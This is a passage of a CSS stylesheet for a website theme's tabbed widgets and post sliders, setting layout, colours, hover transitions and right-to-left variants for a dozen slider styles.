.resp-tab .top-tab-slider .nav.nav-tabs li {
  margin: 0 10px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li a {
  padding: 0 15px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  font-size: 14px;
  text-transform: uppercase;
  color: #222222;
  margin: 0;
  border: none;
  background-color: #fff;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li.active a,
.resp-tab .top-tab-slider .nav.nav-tabs li:hover a {
  color: #dd0000;
  border: none;
}
.resp-tab .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.resp-tab .tab-pane .responsive-slider {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 9px 0 13px;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 10px;
}
.resp-tab .tab-pane.active {
  height: auto;
  overflow: visible;
}
.responsive-post-slider {
  margin-bottom: 20px;
}
.responsive-post-slider .resp-slider-container .slider {
  margin: 0 -10px;
}
.responsive-post-slider .resp-slider-container .slider .item {
  padding: 0 10px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over {
  position: relative;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a {
  display: block;
  overflow: hidden;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img {
  width: 100%;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img:hover {
  opacity: 0.8;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content {
  padding: 0 15px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 15px 0 10px 0;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .description1 {
  line-height: 20px;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style1 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 14px;
}
.responsive-post-slider.style1 .responsive .item .item-detail {
  margin-bottom: 30px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  max-width: 365px;
  float: left;
  margin-right: 20px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
  margin: 9px 0 12px 0;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 22px;
  line-height: 24px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot {
  margin-bottom: 4px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style2 {
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
}
.responsive-post-slider.style2 .resp-slider-container .slider {
  margin: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .item-detail .entry-content h4 a {
  text-transform: capitalize;
  line-height: 22px;
  font-size: 18px;
}
.responsive-post-slider.style3 {
  padding-top: 17px;
  margin-bottom: 50px;
}
.responsive-post-slider.style3 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .responsive-post-slider.style3 .block-title p {
  padding-right: 25px;
  padding-left: 0;
}
.responsive-post-slider.style3 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .responsive-post-slider.style3 .block-title p:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.responsive-post-slider.style3 .block-title p {
  margin-bottom: 25px;
}
.responsive-post-slider.style3 .responsive .item .item-detail {
  margin-bottom: 21px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over {
  max-width: 90px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over img {
  border-radius: 50%;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 17px 0;
  line-height: normal;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 15px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style4 {
  margin-bottom: 30px;
}
.responsive-post-slider.style4 .resp-slider-container {
  background: #222222;
  overflow: hidden;
}
.responsive-post-slider.style4 .resp-slider-container .box-title {
  width: 25%;
  float: left;
  padding: 45px;
  text-align: center;
}
.rtl .responsive-post-slider.style4 .resp-slider-container .box-title {
  float: right;
}
.responsive-post-slider.style4 .resp-slider-container .box-title p {
  font-size: 18px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  line-height: 32px !important;
  margin-bottom: 40px;
}
.responsive-post-slider.style4 .resp-slider-container .box-title .description {
  font-size: 16px;
  color: #888;
  text-transform: capitalize;
  font-weight: bold;
  font-style: italic;
}
.responsive-post-slider.style4 .resp-slider-container .slider {
  width: 75%;
  float: left;
  margin: 0;
  background: #fff;
}
.rtl .responsive-post-slider.style4 .resp-slider-container .slider {
  float: right;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin-bottom: 0;
  min-height: 44px;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 18px;
}
.home-style3 .responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 16px;
  line-height: 22px;
}
.responsive-post-slider.style5 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style5 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style5 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content h4 {
  margin: 15px 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content h4 a {
  font-size: 18px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.responsive-post-slider.style6 {
  margin-bottom: 41px;
}
.responsive-post-slider.style6 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style6 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style6 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style6 .responsive {
  margin: 0 -1px;
}
.responsive-post-slider.style6 .responsive .item {
  padding: 0 1px;
}
.responsive-post-slider.style6 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style6 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 16px;
  z-index: 9;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 {
  margin: 16px 0;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 15px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .description1 {
  color: #fff;
}
.responsive-post-slider.style6 .responsive .item .item-detail:hover .img_over:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.responsive-post-slider.style7 .block-title p {
  padding-bottom: 5px;
  margin-bottom: 30px;
}
.responsive-post-slider.style7 .responsive .item {
  border-bottom: 1px #ebebeb solid;
  margin-bottom: 20px;
  padding-bottom: 12px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 12px 0;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 14px 0;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 14px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top {
  border-bottom: none;
  padding-bottom: 0;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
  max-width: 146px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 16px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content .description1 {
  display: none;
}
.responsive-post-slider.style8 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 {
  margin: 10px 0;
  line-height: normal;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 a {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.responsive-post-slider.style9 .responsive .item {
  border-bottom: 1px #ebebeb solid;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  display: inline-block;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .img_over {
  display: none;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 16px;
}
.responsive-post-slider.style9 .responsive .item:last-child {
  border-bottom: none;
}
.responsive-post-slider.style10 .block-title p {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 24px;
}
.responsive-post-slider.style10 .responsive .item {
  border-bottom: 1px rgba(255,255,255,0.1) solid;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .img_over {
  max-width: 85px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style10 .responsive .item:last-child {
  border-bottom: none;
}
.responsive-post-slider.style11 {
  margin: 0;
  position: relative;
}
.responsive-post-slider.style11 .res-button {
  position: absolute;
  display: block;
  top: 5px;
  z-index: 9;
  text-align: center;
  width: 30px;
  height: 25px;
  line-height: 25px;
  background: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-prev {
  right: 30px;
  border-radius: 2px 0 0 2px;
  border-right: 1px rgba(255,255,255,0.1) solid;
}
.rtl .responsive-post-slider.style11 .res-button.slick-prev {
  right: auto;
  left: 0;
}
.responsive-post-slider.style11 .res-button.slick-prev:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 14px;
  color: #999;
}
.responsive-post-slider.style11 .res-button.slick-prev:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-prev:hover:before {
  color: #fff;
}
.responsive-post-slider.style11 .res-button.slick-next {
  right: 0;
  border-radius: 0 2px 2px 0;
}
.rtl .responsive-post-slider.style11 .res-button.slick-next {
  right: auto;
  left: 30px;
}
.responsive-post-slider.style11 .res-button.slick-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 14px;
  color: #999;
}
.responsive-post-slider.style11 .res-button.slick-next:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-next:hover:before {
  color: #fff;
}
.responsive-post-slider.style11 .box-title {
  width: 15%;
  float: left;
}
.rtl .responsive-post-slider.style11 .box-title {
  float: right;
}
.responsive-post-slider.style11 .box-title h3 {
  font-size: 14px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  margin: 11px 0;
  position: relative;
  padding: 0 20px;
}
.responsive-post-slider.style11 .box-title h3:before {
  content: '\f02e';
  position: absolute;
  top: -2px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  font-weight: normal;
  font-size: 18px;
}
.rtl .responsive-post-slider.style11 .box-title h3:before {
  left: auto;
  right: 0;
}
.responsive-post-slider.style11 .slider {
  width: 85%;
  float: left;
}
.rtl .responsive-post-slider.style11 .slider {
  float: right;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content span {
  display: inline-block;
  vertical-align: top;
  color: #dd0000;
  font-weight: bold;
  padding: 9px 5px;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content h4 {
  margin: 8px 0;
  display: inline-block;
  vertical-align: top;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content h4 a {
  font-weight: normal;
}
.responsive-post-slider.style12 {
  margin-bottom: 0;
}
.responsive-post-slider.style12 .block-title {
  margin-bottom: 20px;
